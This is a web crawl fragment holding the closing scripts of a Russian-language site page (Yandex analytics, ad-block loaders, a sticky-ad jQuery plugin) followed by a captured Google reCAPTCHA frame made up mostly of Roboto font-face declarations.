   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=rrqpf9pmt97h
body_size: 49256
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
